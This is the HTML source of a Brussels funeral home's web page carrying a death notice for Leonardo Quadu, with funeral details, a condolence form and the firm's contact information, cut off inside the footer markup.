<link rel='stylesheet' id='dcm_lightgallery_css-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.11/css/lightgallery.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_aos-css' href='https://unpkg.com/aos@2.3.1/dist/aos.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dcm_style-css' href='https://georgeshenri.be/wp-content/themes/geo/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://georgeshenri.be/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["pll_language","CookieLawInfoConsent","cookielawinfo-checkbox-advertisement","PHPSESSID","test_cookie","_gcl_au","_ga","_gid","_gat_gtag_UA_205580120_1"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent","PHPSESSID"],"functional":["pll_language"],"analytics":["_gcl_au","_ga","_gid","_gat_gtag_UA_205580120_1"],"advertisement":["test_cookie"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://georgeshenri.be/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://georgeshenri.be/wp-admin/admin-ajax.php","home_url":"https://georgeshenri.be/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.2" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://georgeshenri.be/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://georgeshenri.be/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://georgeshenri.be/?p=2326' />
<link rel="icon" href="https://georgeshenri.be/wp-content/uploads/2021/09/cropped-Groupe-5222-32x32.png" sizes="32x32" />
<link rel="icon" href="https://georgeshenri.be/wp-content/uploads/2021/09/cropped-Groupe-5222-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://georgeshenri.be/wp-content/uploads/2021/09/cropped-Groupe-5222-180x180.png" />
<meta name="msapplication-TileImage" content="https://georgeshenri.be/wp-content/uploads/2021/09/cropped-Groupe-5222-270x270.png" />
 
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KG8ND4Q');</script>
<!-- End Google Tag Manager -->	

	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-205580120-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-205580120-1');
</script>
	
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://georgeshenri.be/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular avis-template-default single single-avis postid-2326 wp-theme-geo"> 
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-KG8ND4Q
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<header id="top-menu">

	<section class="header_1 py-1">
		<div class="container">
			<div class="row">
				<div class="col-lg-6 header_left_bloc d-flex align-items-center"> </div>      
				<div class="col-lg-6 header_right_bloc">
				
					 
				</div>                 
			</div>
		</div>  
	</section>
	<section class="header_2">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 d-flex flex_justify_center_mobile">
					<h1> 
						<a class="d-none d-sm-block logo" href="https://georgeshenri.be/" aria-label="Accueil">
							<img src="https://georgeshenri.be/wp-content/uploads/2022/01/georges-herni.png" width="100%" height="100%" alt="" class="img-fluid header_logo">
						</a>
					</h1>
				</div>
				<div class="col-lg-8 d-flex align-items-center justify-content-end">
					<div class="row">
						<div class="col-12">
							<div class="d-flex align-items-center justify-content-end">
								<div class="lang-menu"><ul id="menu-lang-menu-fr" class="d-flex mb-0 justify-content-end"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372 nav-item"><a title="Qui sommes nous?" href="https://georgeshenri.be/entreprise-pompes-funebres/" class="nav-link">Qui sommes nous?</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361 nav-item"><a title="Nous contacter" href="https://georgeshenri.be/contact/" class="nav-link">Nous contacter</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2286 nav-item"><a title="24/7 - 02 374 05 00" href="tel:023740500" class="nav-link">24/7 &#8211; 02 374 05 00</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children dropdown active menu-item-44 nav-item"><a title="FR" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-44">FR</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-44" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44-fr" class="lang-item lang-item-2 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-44-fr nav-item"><a title="FR" href="https://georgeshenri.be/Avis/monsieur-leonardo-quadu/" class="dropdown-item" hreflang="fr-FR" lang="fr-FR">FR</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-44-nl" class="lang-item lang-item-4 lang-item-nl no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-44-nl nav-item"><a title="NL" href="https://georgeshenri.be/nl/home/" class="dropdown-item" hreflang="nl-BE" lang="nl-BE">NL</a></li>
</ul>
</li>
</ul></div> 
								<div class="social_media_container d-flex align-items-center"> 
												<a class="rs_links" href="https://www.facebook.com/Funerailles.Georges.Henri" target="blank"><i class="fab fa-facebook-square"></i></a>  
												</div>
							</div>
						</div>
						<div class="col-12">
							<div id="main_menu_right" class="menu-main-menu-right-fr-container"><ul id="menu-main-menu-right-fr" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-51" class="btn_blue_bg menu-item menu-item-type-custom menu-item-object-custom menu-item-51 nav-item"><a title="Avis de décès" href="/avis-deces/" class="nav-link">Avis de décès</a></li>
</ul></div>						</div>	
					</div>
					
					<div class="row h-100">
						<!--
						
						<div class="col-lg-6 d-flex align-items-center flex_justify_center_mobile">
							<div class="">
								<img src="" alt="">
							</div>
							<div class="pl-3">

								<h3 class="small_title_blue"></h3>    
								<a class="small_text_blue" href="tel:"></a>
							</div>
						</div> 
						       
						<div class="col-lg-6 d-flex align-items-center flex_justify_center_mobile h-100">
								 
								
							<div class="">
								<img src="" alt="">
							</div>
							<div class="pl-3">     
								<h3 class="small_title_blue">Besoin d’assistance ?</h3>
								<p class="small_text_blue mb-0"><i class="fas fa-phone"></i> 24h/24 - <a href="tel:+3223740500">02 374 05 00</a></p>
							</div>
						
						</div>
						-->
					</div>
				</div>
			</div>
		</div>
	</section> 
	 
</header>
	
	<nav class="navbar navbar-expand-lg navbar-light  py-0 px-sm-0" role="navigation" id="navigation">
		<div class="container justify-content-center">
				<div class="col-sm-12  px-sm-0">
					<div class="row align-content-between">
						<div class="col-12 align-content-between d-block d-lg-none">
							<div class="row flex-center">
								<div class="col-7 col-xl-12 pl-0">
									<h1> 
										<a aria-label="Accueil" class="navbar-brand  align-content-between text-left d-block d-lg-none" href="https://georgeshenri.be/">	
											<img src="https://georgeshenri.be/wp-content/uploads/2022/01/georges-herni.png" width="100%" height="100%" alt="" class="img-fluid header_logo">
										
										</a> 
									</h1>
								</div>   
								<div class="col-5 p-0 text-right d-flex align-items-center justify-content-end"> 
									<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
										<span class="navbar-toggler-icon d-flex justify-content-center align-items-center"><i class="fas fa-bars primary_color"></i></span>
									</button>
								</div>
							</div>
						</div>
						
							  

							<div class="col-sm-12 pl-sm-0 d-flex align-items-center top_right_menu">
								<div id="navbarSupportedContent" class="collapse navbar-collapse justify-content-center align-items-center"><ul id="menu-main-menu-fr" class="nav navbar-nav rightMenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-501 nav-item"><a href="https://georgeshenri.be/" class="nav-link"><i class="fas fa-home"></i></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1234 nav-item"><a title="Prévoir ses funérailles" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1234">Prévoir ses funérailles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1234" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197 nav-item"><a title="Prévoir ses funérailles" href="https://georgeshenri.be/accueil/prevoir-ses-funerailles/" class="dropdown-item">Prévoir ses funérailles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210 nav-item"><a title="Mes dernières volontés" href="https://georgeshenri.be/accueil/prevoir-ses-funerailles/mes-dernieres-volontes/" class="dropdown-item">Mes dernières volontés</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256 nav-item"><a title="L’assurance funéraire" href="https://georgeshenri.be/accueil/prevoir-ses-funerailles/lassurance-funeraire/" class="dropdown-item">L’assurance funéraire</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1277 nav-item"><a title="Organiser des funérailles" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1277">Organiser des funérailles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1277" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278 nav-item"><a title="Prise en charge lors du décès" href="https://georgeshenri.be/accueil/organiser-des-funerailles/prise-en-charge-lors-du-deces/" class="dropdown-item">Prise en charge lors du décès</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283 nav-item"><a title="Préparation des funérailles" href="https://georgeshenri.be/accueil/organiser-des-funerailles/preparation-des-funerailles/" class="dropdown-item">Préparation des funérailles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290 nav-item"><a title="Organisation de la cérémonie" href="https://georgeshenri.be/accueil/organiser-des-funerailles/organisation-de-la-ceremonie/" class="dropdown-item">Organisation de la cérémonie</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325 nav-item"><a title="Nos offres" href="https://georgeshenri.be/nos-offres-2/" class="dropdown-item">Nos offres</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300 nav-item"><a title="Accompagner l’après-funérailles" href="https://georgeshenri.be/accueil/accompagner-lapres-funerailles/" class="nav-link">Accompagner l’après-funérailles</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1636 nav-item"><a title="Galerie" href="https://georgeshenri.be/accueil/galerie/" class="nav-link">Galerie</a></li>
</ul></div>							</div>

<!--
							<div class="col-sm-2 pl-0 text-center d-none d-lg-block py-sm-1">
								<div id="main_menu_right" class="menu-main-menu-right-fr-container"><ul id="menu-main-menu-right-fr-1" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="btn_blue_bg menu-item menu-item-type-custom menu-item-object-custom menu-item-51 nav-item"><a title="Avis de décès" href="/avis-deces/" class="nav-link">Avis de décès</a></li>
</ul></div>							</div>
						-->
						</div>
					</div>			  
				</div>
		</div>
	</nav>  


 
 <section class="detail_blog">
	 <div class="container-fluid pl-0">
		<div class="row">
			<div class="col-lg-7 detail_bloc_container">  
        
        
				<div class="detail_bloc_content">  
					<div class="single_avis_date blog_date">
            <span class="text-uppercase">
              Avis de décés  
            </span> 
            <span>
              15 juin  2022            </span> 
					</div>
					<div class="single_avis_main_title blog_title">Monsieur Leonardo QUADU</div>  
          <div class="single_avis_dates">  
            (27 mars 1934 - 08 juin 2022)     
          </div>   

          <br> 

          <div class="single_avis_funerailles"> 
            <span class="single_avis_details_title">Funérailles  : </span> 
            <span><p>Eglise Sainte-Croix à Ixelles</p>
<p>Lundi 13 juin 2022 à 11 heures</p>
<p>(Place Sainte-Croix à 1050 Bruxelles)</p>
</span>
          </div>

                    
                    <a href="https://georgeshenri.be/envoyer-des-fleurs/?nom=Monsieur Leonardo QUADU" class="btn btn_blue_bg my-3"> Envoyer des fleurs </a>
				</div>       

        <div class="details_avis_pdf_contain">    
             
        </div>

        

        <div class="details_avis_form_contain position-relative" >
          <div class="ancr" id="condoleances"></div>
          <h4> Condoléance </h4>
          <p>Nous transmettrons votre message de condoléances à la famille dans les plus brefs délais.</p>
           
          
<div class="wpcf7 no-js" id="wpcf7-f989-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="989">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/Avis/monsieur-leonardo-quadu/#wpcf7-f989-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="989" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f989-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:989,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row justify-content-center">
	<p><span class="wpcf7-form-control-wrap" data-name="pour"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text d-none" id="avis_pour" aria-invalid="false" value="" type="text" name="pour" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control d-none" aria-invalid="false" value="Avis de décès" type="text" name="your-subject" /></span>
	</p>
	<div class="col-sm-6 py-1 pr-sm-1">
		<p><span class="wpcf7-form-control-wrap" data-name="Prenom"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Prénom*" value="" type="text" name="Prenom" /></span>
		</p>
	</div>
	<div class="col-sm-6 py-1 pl-sm-1">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nom*" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-sm-6 py-1 pr-sm-1">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-sm-6 py-1 pl-sm-1">
		<p><span class="wpcf7-form-control-wrap" data-name="telephone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Téléphone" value="" type="tel" name="telephone" /></span>
		</p>
	</div>
	<div class="col-sm-6 py-1 pr-sm-1">
		<p><span class="wpcf7-form-control-wrap" data-name="adresse"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Adresse" value="" type="text" name="adresse" /></span>
		</p>
	</div>
	<div class="col-sm-6 py-1 pl-sm-1">
		<p><span class="wpcf7-form-control-wrap" data-name="code_postale"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Code postal" value="" type="text" name="code_postale" /></span>
		</p>
	</div>
	<div class="col-sm-12 py-1">
		<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Message" name="message"></textarea></span>
		</p>
	<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	</div>
	<div class="col-sm-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner form-control" type="submit" value="Envoyer" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
     
        </div>
			</div> 
			
            <div class="col-lg-5 detail_bloc_right_bloc">        
              <div>
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="1024" src="https://georgeshenri.ovh/wp-content/uploads/2022/01/CQM06306-web-1024x1024.jpg" alt="" class="wp-image-1509" srcset="https://georgeshenri.be/wp-content/uploads/2022/01/CQM06306-web-1024x1024.jpg 1024w, https://georgeshenri.be/wp-content/uploads/2022/01/CQM06306-web-300x300.jpg 300w, https://georgeshenri.be/wp-content/uploads/2022/01/CQM06306-web-150x150.jpg 150w, https://georgeshenri.be/wp-content/uploads/2022/01/CQM06306-web-768x768.jpg 768w, https://georgeshenri.be/wp-content/uploads/2022/01/CQM06306-web.jpg 1500w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div>
<h3 class="wp-block-heading">Contact</h3>
</div><div>
<p>Alain de Lophem</p>
</div><div>
<p><a href="tel:+3223740500">02 374 05 00</a> (24/24 et 7/7)</p>
</div><div>
<p><a href="mailto:alaindelophem@georgeshenri.be">alaindelophem@georgeshenri.be</a></p>
</div><div>
<div style="height:17px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div>
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="567" src="https://georgeshenri.be/wp-content/uploads/2022/01/Capture-décran-2022-01-25-à-10.01.23-1024x567.png" alt="" class="wp-image-1798" srcset="https://georgeshenri.be/wp-content/uploads/2022/01/Capture-décran-2022-01-25-à-10.01.23-1024x567.png 1024w, https://georgeshenri.be/wp-content/uploads/2022/01/Capture-décran-2022-01-25-à-10.01.23-300x166.png 300w, https://georgeshenri.be/wp-content/uploads/2022/01/Capture-décran-2022-01-25-à-10.01.23-768x425.png 768w, https://georgeshenri.be/wp-content/uploads/2022/01/Capture-décran-2022-01-25-à-10.01.23-1536x850.png 1536w, https://georgeshenri.be/wp-content/uploads/2022/01/Capture-décran-2022-01-25-à-10.01.23-2048x1134.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div><div>
<p>Boulevard Brand Whitlock 123</p>
</div><div>
<p>1200 Bruxelles</p>
</div> 
            <!-- 
                <div class="search_bloc ">
                    <h3 class="small_title_white search_bloc_title">Rechercher</h3>    
                    <form data-sf-form-id='257' data-is-rtl='0' data-maintain-state='' data-results-url='http://georgeshenri.ovh/news/' data-ajax-url='http://georgeshenri.ovh/news/?sf_data=results' data-ajax-form-url='https://georgeshenri.be/?sfid=257&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='custom' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#filternews' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://georgeshenri.ovh/news/' method='post' class='searchandfilter' id='search-filter-form-257' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-search" data-sf-field-name="search" data-sf-field-type="search" data-sf-field-input-type="">		<label><input placeholder="Rechercher" name="_sf_search[]" class="sf-input-text" type="text" value="" title=""></label>		</li><li class="sf-field-submit" data-sf-field-name="submit" data-sf-field-type="submit" data-sf-field-input-type=""><input type="submit" name="_sf_submit" value=""></li></ul></form>
                </div> 

                <div class="categories_bloc ">     
                    <h3 class="large_title_blue mb-5 mb-lg-5">Catégories</h3>                      
                                 
                            <div class="d-flex mb-3 mb-lg-4">      
                                <div class="category_img" style="background-image:url('https://georgeshenri.be/wp-content/uploads/2021/08/ADW_5302-A.de-Wilde-2.png')">       

                                </div>
                                <div class="category_text_contain"> 
                                    <div class="medium_text_blue category_date">15 juin  2022</div>
                                    <div class=""><a href="https://georgeshenri.be/category/cat-3/" class="category_name">cat 3</a></div>    
                                </div>
                            </div>   
                                     
                            <div class="d-flex mb-3 mb-lg-4">      
                                <div class="category_img" style="background-image:url('https://georgeshenri.be/wp-content/uploads/2021/08/ADW_5162-A.de-Wilde.png')">       

                                </div>
                                <div class="category_text_contain"> 
                                    <div class="medium_text_blue category_date">15 juin  2022</div>
                                    <div class=""><a href="https://georgeshenri.be/category/cat-2/" class="category_name">cat 2</a></div>    
                                </div>
                            </div>   
                                     
                            <div class="d-flex mb-3 mb-lg-4">      
                                <div class="category_img" style="background-image:url('https://georgeshenri.be/wp-content/uploads/2021/08/ADW_5302-A.de-Wilde.png')">       

                                </div>
                                <div class="category_text_contain"> 
                                    <div class="medium_text_blue category_date">15 juin  2022</div>
                                    <div class=""><a href="https://georgeshenri.be/category/cat-1/" class="category_name">cat 1</a></div>    
                                </div>
                            </div>   
                                        </div>   

                <div class="populaires_bloc">
                    <h3 class="large_title_blue mb-5 mb-lg-5">Article populaire</h3>       
                                                        </div>

                -->
                 
                                  
                
            </div>
		</div>
	 </div>
 </section>
    
<!-- <footer>
    <div class="container">
        <div class="row">
            <div class="col-lg-4">  

                <div class="footer_logo">
                    <img src="https://georgeshenri.be/wp-content/uploads/2022/01/georges-henri-footer.png" class="img-fluid" alt="">  
                </div>

                <div class="footer_description medium_text_white ">
                    <p><a href="https://georgeshenri.ovh/mentions-legales/">Mentions légales</a> &#8211; <a href="https://georgeshenri.ovh/privacy-policy/">Politique de confidentialité</a></p>
   
                </div>

                <div class="footer_coordonner_mail">
                    <a href="mailto:alaindelophem@georgeshenri.be" class="medium_text_white">alaindelophem@georgeshenri.be</a>      
                </div>
                <div class="footer_coordonner_tel_1">
                    <a href="tel:02 374 05 00" class="medium_text_white">02 374 05 00</a> 
                </div> 
                <div class="footer_coordonner_tel_2">    
                    <a href="tel:+32 473 980 394 " class="medium_text_white">+32 473 980 394 </a> 
                </div> 

                <div class="footer_adresse medium_text_white">
                    <p>Bld. Brand Whitlock 123</p>
<p>1200 Bruxelles</p>
     
                </div>
                     
            </div>   
            <div class="col-lg-4">
                <h3 class="small_title_white footer_menu_title">Navigation</h3>   
                <div class="menu-footer-menu-fr-container"><ul id="menu-footer-menu-fr" class="nav navbar-nav"><li id="menu-item-1723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1723"><a rel="privacy-policy" href="https://georgeshenri.be/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://georgeshenri.be/mentions-legales/">Mentions légales</a></li>
</ul></div>            </div>
            <div class="col-lg-4">
                                <h3 class="small_title_white footer_menu_title">Newsletter</h3>    
                <div class="medium_text_white "><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit.</p>
</div>    
                <div class="">
                     
                    
<div class="wpcf7 no-js" id="wpcf7-f555-o2" lang="fr-FR" dir="ltr" data-wpcf7-id="555">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/Avis/monsieur-leonardo-quadu/#wpcf7-f555-o2" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
